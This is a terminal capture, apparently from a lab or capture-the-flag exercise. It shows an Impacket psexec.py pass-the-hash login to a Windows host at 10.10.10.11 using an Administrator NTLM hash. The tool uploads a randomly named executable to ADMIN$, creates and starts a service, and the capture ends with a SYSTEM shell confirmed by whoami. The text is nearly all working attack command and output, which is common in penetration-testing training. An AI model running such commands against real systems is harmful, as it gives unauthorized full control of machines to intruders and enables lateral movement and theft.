 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 psexec.py DC-1/Administrator@10.10.10.11 -hashes :cb136a448767792bae25563a498a86e6
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.10.10.11.....
[*] Found writable share ADMIN$
[*] Uploading file SaQyvyIy.exe
[*] Opening SVCManager on 10.10.10.11.....
[*] Creating service VNbf on 10.10.10.11.....
[*] Starting service VNbf.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����

C:\Windows\system32> whoami
nt authority\system